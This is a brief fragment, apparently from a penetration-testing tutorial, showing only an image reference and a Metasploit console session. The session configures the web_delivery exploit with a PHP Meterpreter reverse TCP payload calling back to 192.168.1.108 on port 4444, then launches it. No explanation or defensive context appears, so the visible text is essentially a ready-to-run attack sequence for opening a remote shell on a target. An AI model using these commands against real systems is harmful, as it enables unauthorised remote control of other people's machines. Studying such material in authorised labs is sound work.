 msf use exploit/multi/script/web_delivery msf exploit(multi/script/web_delivery) set target 1 msf exploit(multi/script/web_delivery) set payload php/meterpreter/reverse_tcp msf exploit(multi/script/web_delivery) set lhost 192.168.1.108 msf exploit(multi/script/web_delivery) set lport 4444 msf exploit(multi/script/web_delivery) exploit